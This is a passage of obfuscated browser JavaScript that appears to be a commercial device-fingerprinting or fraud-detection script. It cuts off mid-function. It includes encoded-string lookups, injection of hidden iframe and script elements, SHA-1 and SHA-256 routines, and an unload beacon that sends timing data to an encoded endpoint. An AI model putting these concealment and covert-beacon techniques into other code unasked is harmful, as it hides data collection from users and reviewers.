td_D.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(16,2)):null),td_M);
td_D.setAttribute(Number(1285914).toString(35),((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(18,15)):null));
td_3S.td_2w(td_D);if(typeof td_F!==[][[]]+""){var td_d=false;td_D.onload=td_D.onreadystatechange=function(){if(!td_d&&(!this.readyState||this.readyState===((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(33,6)):null)||this.readyState===((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(39,8)):null))){td_d=true;
td_F();}};td_D.onerror=function(td_G){td_d=true;td_F();};}td_D.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(47,3)):null),td_p);
td_g.appendChild(td_D);}function td_0S(td_V,td_J,td_O,td_X){var td_E=td_X.createElement(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(50,3)):null));
var td_u=td_6k(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(53,3)):null));
td_E.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(16,2)):null),td_u);
td_E.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(56,3)):null),((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(59,5)):null));
td_E.style.visibility=((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(64,6)):null);
td_E.setAttribute(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(47,3)):null),td_J);
if(typeof td_O!==[][[]]+""){td_E.onload=td_O;td_E.onabort=td_O;td_E.onerror=td_O;td_E.oninvalid=td_O;}td_V.appendChild(td_E);}function td_2H(td_k,td_E){var td_I=td_E.getElementsByTagName(Number(103873).toString(18))[0];
td_0S(td_I,td_k,null,td_E);}var td_1v={};td_1v.td_3e=function(td_g,td_A){td_A=(typeof td_A===[][[]]+"")?true:td_A;if(td_A){td_g=td_0p.td_1F(td_g);}var td_k=[1518500249,1859775393,2400959708,3395469782];td_g+=String.fromCharCode(128);
var td_O=td_g.length/4+2;var td_n=Math.ceil(td_O/16);var td_w=new Array(td_n);for(var td_G=0;td_G<td_n;td_G++){td_w[td_G]=new Array(16);for(var td_M=0;td_M<16;td_M++){td_w[td_G][td_M]=(td_g.charCodeAt(td_G*64+td_M*4)<<24)|(td_g.charCodeAt(td_G*64+td_M*4+1)<<16)|(td_g.charCodeAt(td_G*64+td_M*4+2)<<8)|(td_g.charCodeAt(td_G*64+td_M*4+3));
}}td_w[td_n-1][14]=((td_g.length-1)*8)/Math.pow(2,32);td_w[td_n-1][14]=Math.floor(td_w[td_n-1][14]);td_w[td_n-1][15]=((td_g.length-1)*8)&4294967295;var td_F=1732584193;var td_o=4023233417;var td_T=2562383102;
var td_V=271733878;var td_a=3285377520;var td_m=new Array(80);var td_X,td_d,td_S,td_p,td_j;for(var td_G=0;td_G<td_n;td_G++){for(var td_s=0;td_s<16;td_s++){td_m[td_s]=td_w[td_G][td_s];}for(var td_s=16;td_s<80;
td_s++){td_m[td_s]=td_1v.td_4W(td_m[td_s-3]^td_m[td_s-8]^td_m[td_s-14]^td_m[td_s-16],1);}td_X=td_F;td_d=td_o;td_S=td_T;td_p=td_V;td_j=td_a;for(var td_s=0;td_s<80;td_s++){var td_z=Math.floor(td_s/20);var td_Q=(td_1v.td_4W(td_X,5)+td_1v.f(td_z,td_d,td_S,td_p)+td_j+td_k[td_z]+td_m[td_s])&4294967295;
td_j=td_p;td_p=td_S;td_S=td_1v.td_4W(td_d,30);td_d=td_X;td_X=td_Q;}td_F=(td_F+td_X)&4294967295;td_o=(td_o+td_d)&4294967295;td_T=(td_T+td_S)&4294967295;td_V=(td_V+td_p)&4294967295;td_a=(td_a+td_j)&4294967295;
}return td_1v.td_5W(td_F)+td_1v.td_5W(td_o)+td_1v.td_5W(td_T)+td_1v.td_5W(td_V)+td_1v.td_5W(td_a);};td_1v.f=function(td_S,td_o,td_A,td_f){switch(td_S){case 0:return(td_o&td_A)^(~td_o&td_f);case 1:return td_o^td_A^td_f;
case 2:return(td_o&td_A)^(td_o&td_f)^(td_A&td_f);case 3:return td_o^td_A^td_f;}};td_1v.td_4W=function(td_K,td_G){return(td_K<<td_G)|(td_K>>>(32-td_G));};td_1v.td_5W=function(td_k){var td_M="",td_I;for(var td_J=7;
td_J>=0;td_J--){td_I=(td_k>>>(td_J*4))&15;td_M+=td_I.toString(16);}return td_M;};var td_0p={};td_0p.td_1F=function(td_j){var td_X=td_j.replace(/[\u0080-\u07ff]/g,function(td_m){var td_Q=td_m.charCodeAt(0);
return String.fromCharCode(192|td_Q>>6,128|td_Q&63);});td_X=td_X.replace(/[\u0800-\uffff]/g,function(td_V){var td_a=td_V.charCodeAt(0);return String.fromCharCode(224|td_a>>12,128|td_a>>6&63,128|td_a&63);
});return td_X;};function td_4X(td_E){return td_1v.td_3e(td_E,true);}td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc=new td_3S.td_4z("\x32\x36\x33\x64\x35\x63\x65\x35\x38\x37\x61\x38\x34\x32\x66\x33\x39\x66\x66\x61\x30\x36\x32\x30\x62\x64\x61\x63\x36\x33\x62\x63\x34\x31\x34\x32\x34\x31\x30\x64\x35\x62\x30\x34\x30\x33\x34\x30\x35\x36\x35\x34\x31\x35\x35\x31\x35\x62\x35\x63\x33\x64\x35\x63\x35\x62\x30\x63\x30\x33\x30\x32\x34\x34\x31\x36\x37\x33\x34\x32\x31\x30\x30\x35\x31\x38\x33\x65\x34\x33\x35\x64\x30\x39\x30\x64\x35\x64\x34\x31\x35\x64\x30\x37\x35\x61\x30\x65\x31\x35\x35\x39\x35\x64\x34\x33\x30\x34\x35\x37\x35\x61\x35\x65\x30\x39\x35\x32\x35\x64");
function td_X(td_T,td_J,td_m){if(typeof td_m===[][[]]+""||td_m===null){td_m=0;}else{if(td_m<0){td_m=Math.max(0,td_T.length+td_m);}}for(var td_I=td_m,td_D=td_T.length;td_I<td_D;td_I++){if(td_T[td_I]===td_J){return td_I;
}}return -1;}function td_E(td_f,td_a,td_k){return td_f.indexOf(td_a,td_k);}function td_g(td_J){if(typeof td_J!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(0,6)):null)||td_J===null||typeof td_J.replace===[][[]]+""||td_J.replace===null){return null;
}return td_J.replace(/^\s+|\s+$/g,"");}function td_F(td_T){if(typeof td_T!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(0,6)):null)||td_T===null||typeof td_T.trim===[][[]]+""||td_T.trim===null){return null;
}return td_T.trim();}function td_2O(td_o){if(typeof td_o!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(0,6)):null)||td_o===null||typeof td_o.trim===[][[]]+""||td_o.trim===null){return null;
}return td_o.trim();}function td_6f(td_w,td_d,td_S){return td_w.indexOf(td_d,td_S);}function td_V(){return Date.now();}function td_j(){return new Date().getTime();}function td_s(){return performance.now();
}function td_n(){return window.performance.now();}function td_1e(td_K){return parseFloat(td_K);}function td_4T(td_T){return parseInt(td_T);}function td_2z(td_f){return isNaN(td_f);}function td_6W(td_a){return isFinite(td_a);
}function td_Q(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_1e=Number.parseFloat;td_4T=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_1e=parseFloat;
td_4T=parseInt;}else{td_1e=null;td_4T=null;}}if(typeof Number.isNaN!==[][[]]+""){td_2z=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_2z=isNaN;}else{td_2z=null;}}if(typeof Number.isFinite!==[][[]]+""){td_6W=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_6W=isFinite;}else{td_6W=null;}}}function td_p(){if(!Array.prototype.indexOf){td_6f=td_X;}else{td_6f=td_E;}if(typeof String.prototype.trim!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(6,8)):null)){td_2O=td_g;
}else{td_2O=td_F;}if(typeof Date.now===[][[]]+""){td_V=td_j;}var td_G=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_s=td_n;
}else{td_s=td_V;td_G=true;}}if(!td_G){var td_m=td_s();var td_D=td_m.toFixed();if(td_m===td_D){td_s=td_V;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_O){return Object.prototype.toString.call(td_O)===((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(14,14)):null);
};}td_Q();}function td_6u(td_w){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(28,7)):null)&&document.readyState===((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(35,8)):null)){td_w();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_w,300);}else{var td_m=200;var td_D;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(28,7)):null)&&window!==null){td_D=window;
}else{td_D=document.body;}if(td_D.addEventListener){td_D.addEventListener(Number(343388).toString(25),function(){setTimeout(td_w,td_m);},false);}else{if(td_D.attachEvent){td_D.attachEvent(((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(43,6)):null),function(){setTimeout(td_w,td_m);
},false);}else{var td_K=td_D.onload;td_D.onload=new function(){var td_G=true;if(td_K!==null&&typeof td_K===((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(6,8)):null)){td_G=td_K();
}setTimeout(td_w,td_m);td_D.onload=td_K;return td_G;};}}}}}function td_M(){if(typeof td_1Z!==[][[]]+""){td_1Z();}if(typeof td_4B!==[][[]]+""){td_4B();}if(typeof td_2a!==[][[]]+""){td_2a();}if(typeof td_6L!==[][[]]+""){if(typeof td_3b!==[][[]]+""&&td_3b!==null){td_6L(td_3b,false);
}if(typeof td_5Q!==[][[]]+""&&td_5Q!==null){td_6L(td_5Q,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_4V!==[][[]]+""){td_4V();}if(typeof td_3H!==[][[]]+""){td_3H.start();}if(typeof td_5y!==[][[]]+""){td_5y.start();
}if(typeof td_2P!==[][[]]+""){td_2P();}}function td_3Y(){try{td_3S.td_2y();td_3S.td_5C(document);td_3h.td_1p();td_p();var td_D="1";if(typeof td_3S.td_1d!==[][[]]+""&&td_3S.td_1d!==null&&td_3S.td_1d===td_D){td_M();
}else{td_6u(td_M);}}catch(td_K){}}td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c=new td_3S.td_4z("\x62\x64\x38\x34\x64\x36\x64\x63\x37\x61\x31\x36\x34\x66\x63\x32\x39\x36\x61\x37\x61\x32\x36\x30\x62\x66\x39\x64\x65\x65\x32\x63\x30\x61\x31\x30\x34\x63\x34\x34\x31\x37\x34\x32\x31\x34\x31\x30\x34\x33\x30\x30\x34\x33\x34\x32\x30\x39\x34\x30\x31\x37\x34\x32\x35\x63\x35\x38\x30\x35\x30\x61\x31\x35\x34\x32\x30\x62\x37\x37\x32\x37\x33\x32\x35\x62\x30\x31\x30\x33\x30\x61\x34\x30\x30\x36\x31\x37\x30\x61\x35\x34\x35\x62\x30\x35\x35\x32\x31\x31\x30\x64\x35\x62\x30\x65\x35\x30\x35\x32\x35\x62\x30\x38\x30\x31\x35\x37\x35\x66\x35\x39\x31\x33\x35\x32\x31\x34\x35\x63\x35\x61\x35\x66\x30\x33\x30\x32\x35\x36\x30\x61\x31\x30\x30\x62\x35\x65\x30\x63\x30\x33\x30\x30");
var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}var td_wg=false;var td_hV=new Date().getTime();function td_qR(){if(document.all&&location.protocol.indexOf(((typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c)!=="undefined"&&typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f)!=="undefined")?(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f(0,5)):null))===-1){return;
}if(td_wg){return;}td_wg=true;var td_PA="";var td_LU=td_V();var td_qC=td_LU-td_hV;if(td_qC<0||td_qC>3600000){td_PA+=((typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c)!=="undefined"&&typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f)!=="undefined")?(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f(5,8)):null)+td_hV+((typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c)!=="undefined"&&typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f)!=="undefined")?(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f(13,7)):null)+td_LU;
}else{td_PA+=((typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c)!=="undefined"&&typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f)!=="undefined")?(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f(20,3)):null)+td_qC;
}if(navigator&&navigator.sendBeacon){navigator.sendBeacon(td_5D,td_PA);}else{var td_Mp=td_3S.td_1m();if(!td_Mp){return;}try{td_Mp.open(((typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c)!=="undefined"&&typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f)!=="undefined")?(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f(23,3)):null),td_5D+"&"+td_PA,false);
td_Mp.send(null);}catch(td_ZV){}}}function td_AO(){if(typeof window.addEventListener!==[][[]]+""){window.addEventListener(((typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c)!=="undefined"&&typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f)!=="undefined")?(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f(26,12)):null),td_qR,false);
window.addEventListener(((typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c)!=="undefined"&&typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f)!=="undefined")?(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f(38,6)):null),td_qR,false);
}else{if(typeof window.attachEvent!==[][[]]+""){window.attachEvent(((typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c)!=="undefined"&&typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f)!=="undefined")?(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f(44,14)):null),td_qR);
window.attachEvent(((typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c)!=="undefined"&&typeof(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f)!=="undefined")?(td_3S.tdz_bd84d6dc7a164fc296a7a260bf9dee2c.td_f(58,8)):null),td_qR);
}else{window.onbeforeunload=td_qR;window.onunload=td_qR;}}}function td_2F(){td_3S.td_2y();td_3S.td_5C(document);td_p();td_AO();}td_3S.td_2U.push(function(){var td_1R= new td_3S.td_4z("[base64]");td_5D=(td_1R)?td_1R.td_f(0,123):null;});td_3S.tdz_d17f0f507d5c438d87048af46150373c=new td_3S.td_4z("\x64\x31\x37\x66\x30\x66\x35\x30\x37\x64\x35\x63\x34\x33\x38\x64\x38\x37\x30\x34\x38\x61\x66\x34\x36\x31\x35\x30\x33\x37\x33\x63\x30\x64\x35\x66\x34\x37\x31\x33\x34\x34\x34\x36\x35\x63\x34\x33\x31\x37\x30\x64\x35\x62\x31\x35\x35\x35\x35\x66\x35\x31\x30\x30\x31\x38\x34\x33\x34\x39\x34\x34\x35\x64\x30\x65\x30\x34\x35\x65\x35\x33\x35\x32\x34\x31\x30\x30\x30\x32\x30\x35\x30\x30\x35\x37\x35\x31\x30\x37\x30\x30\x35\x65\x30\x39\x30\x37\x35\x37\x35\x33\x35\x33\x30\x31\x35\x33\x33\x38\x35\x62\x35\x31\x35\x32\x30\x31\x35\x62\x34\x33\x31\x30\x37\x35\x34\x61\x31\x33\x30\x37\x34\x64\x36\x62\x34\x32\x34\x31\x34\x32\x35\x61\x35\x39\x35\x34");
td_2I=function(){var td_rC=((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(0,21)):null);
var td_Jh=typeof window===((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(21,6)):null);
var td_qj=td_Jh?window:{};if(td_qj.JS_SHA256_NO_WINDOW){td_Jh=false;}var td_PR=!td_qj.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_DT=((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(27,16)):null).split("");
var td_uy=[-2147483648,8388608,32768,128];var td_Z2=[24,16,8,0];var td_EX=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_S=[];if(td_qj.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_qb){return Object.prototype.toString.call(td_qb)===((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(43,14)):null);
};}if(td_PR&&(td_qj.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_AL){return typeof td_AL===((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(21,6)):null)&&td_AL.buffer&&td_AL.buffer.constructor===ArrayBuffer;
};}instance=new td_Mb(false,false);this.update=function(td_aO){instance.update(td_aO);};this.hash=function(td_Fo){instance.update(td_Fo);return instance.toString();};this.toString=function(){return instance.toString();
};function td_Mb(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_Mb.prototype.update=function(td_SX){if(this.finalized){return;}var td_PU,td_eY=typeof td_SX;if(td_eY!==((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(57,6)):null)){if(td_eY===((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(21,6)):null)){if(td_SX===null){throw new Error(td_rC);
}else{if(td_PR&&td_SX.constructor===ArrayBuffer){td_SX=new Uint8Array(td_SX);}else{if(!Array.isArray(td_SX)){if(!td_PR||!ArrayBuffer.isView(td_SX)){throw new Error(td_rC);}}}}}else{throw new Error(td_rC);
}td_PU=true;}var td_GE,td_Ds=0,td_MS,td_h4=td_SX.length,td_PN=this.blocks;while(td_Ds<td_h4){if(this.hashed){this.hashed=false;td_PN[0]=this.block;td_PN[16]=td_PN[1]=td_PN[2]=td_PN[3]=td_PN[4]=td_PN[5]=td_PN[6]=td_PN[7]=td_PN[8]=td_PN[9]=td_PN[10]=td_PN[11]=td_PN[12]=td_PN[13]=td_PN[14]=td_PN[15]=0;
}if(td_PU){for(td_MS=this.start;td_Ds<td_h4&&td_MS<64;++td_Ds){td_PN[td_MS>>2]|=td_SX[td_Ds]<<td_Z2[td_MS++&3];}}else{for(td_MS=this.start;td_Ds<td_h4&&td_MS<64;++td_Ds){td_GE=td_SX.charCodeAt(td_Ds);if(td_GE<128){td_PN[td_MS>>2]|=td_GE<<td_Z2[td_MS++&3];
}else{if(td_GE<2048){td_PN[td_MS>>2]|=(192|(td_GE>>6))<<td_Z2[td_MS++&3];td_PN[td_MS>>2]|=(128|(td_GE&63))<<td_Z2[td_MS++&3];}else{if(td_GE<55296||td_GE>=57344){td_PN[td_MS>>2]|=(224|(td_GE>>12))<<td_Z2[td_MS++&3];
td_PN[td_MS>>2]|=(128|((td_GE>>6)&63))<<td_Z2[td_MS++&3];td_PN[td_MS>>2]|=(128|(td_GE&63))<<td_Z2[td_MS++&3];}else{td_GE=65536+(((td_GE&1023)<<10)|(td_SX.charCodeAt(++td_Ds)&1023));td_PN[td_MS>>2]|=(240|(td_GE>>18))<<td_Z2[td_MS++&3];
td_PN[td_MS>>2]|=(128|((td_GE>>12)&63))<<td_Z2[td_MS++&3];td_PN[td_MS>>2]|=(128|((td_GE>>6)&63))<<td_Z2[td_MS++&3];td_PN[td_MS>>2]|=(128|(td_GE&63))<<td_Z2[td_MS++&3];}}}}}this.lastByteIndex=td_MS;this.bytes+=td_MS-this.start;
if(td_MS>=64){this.block=td_PN[16];this.start=td_MS-64;this.hash();this.hashed=true;}else{this.start=td_MS;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_Mb.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_xC=this.blocks,td_e5=this.lastByteIndex;td_xC[16]=this.block;td_xC[td_e5>>2]|=td_uy[td_e5&3];this.block=td_xC[16];
if(td_e5>=56){if(!this.hashed){this.hash();}td_xC[0]=this.block;td_xC[16]=td_xC[1]=td_xC[2]=td_xC[3]=td_xC[4]=td_xC[5]=td_xC[6]=td_xC[7]=td_xC[8]=td_xC[9]=td_xC[10]=td_xC[11]=td_xC[12]=td_xC[13]=td_xC[14]=td_xC[15]=0;
}td_xC[14]=this.hBytes<<3|this.bytes>>>29;td_xC[15]=this.bytes<<3;this.hash();};td_Mb.prototype.hash=function(){var td_jx=this.h0,td_q0=this.h1,td_XU=this.h2,td_Do=this.h3,td_jO=this.h4,td_lv=this.h5,td_Ja=this.h6,td_qp=this.h7,td_tg=this.blocks,td_NG,td_D9,td_md,td_Ui,td_V6,td_UD,td_N2,td_RK,td_VD,td_cO,td_RI;
for(td_NG=16;td_NG<64;++td_NG){td_V6=td_tg[td_NG-15];td_D9=((td_V6>>>7)|(td_V6<<25))^((td_V6>>>18)|(td_V6<<14))^(td_V6>>>3);td_V6=td_tg[td_NG-2];td_md=((td_V6>>>17)|(td_V6<<15))^((td_V6>>>19)|(td_V6<<13))^(td_V6>>>10);
td_tg[td_NG]=td_tg[td_NG-16]+td_D9+td_tg[td_NG-7]+td_md<<0;}td_RI=td_q0&td_XU;for(td_NG=0;td_NG<64;td_NG+=4){if(this.first){td_RK=704751109;td_V6=td_tg[0]-210244248;td_qp=td_V6-1521486534<<0;td_Do=td_V6+143694565<<0;
this.first=false;}else{td_D9=((td_jx>>>2)|(td_jx<<30))^((td_jx>>>13)|(td_jx<<19))^((td_jx>>>22)|(td_jx<<10));td_md=((td_jO>>>6)|(td_jO<<26))^((td_jO>>>11)|(td_jO<<21))^((td_jO>>>25)|(td_jO<<7));td_RK=td_jx&td_q0;
td_Ui=td_RK^(td_jx&td_XU)^td_RI;td_N2=(td_jO&td_lv)^(~td_jO&td_Ja);td_V6=td_qp+td_md+td_N2+td_EX[td_NG]+td_tg[td_NG];td_UD=td_D9+td_Ui;td_qp=td_Do+td_V6<<0;td_Do=td_V6+td_UD<<0;}td_D9=((td_Do>>>2)|(td_Do<<30))^((td_Do>>>13)|(td_Do<<19))^((td_Do>>>22)|(td_Do<<10));
td_md=((td_qp>>>6)|(td_qp<<26))^((td_qp>>>11)|(td_qp<<21))^((td_qp>>>25)|(td_qp<<7));td_VD=td_Do&td_jx;td_Ui=td_VD^(td_Do&td_q0)^td_RK;td_N2=(td_qp&td_jO)^(~td_qp&td_lv);td_V6=td_Ja+td_md+td_N2+td_EX[td_NG+1]+td_tg[td_NG+1];
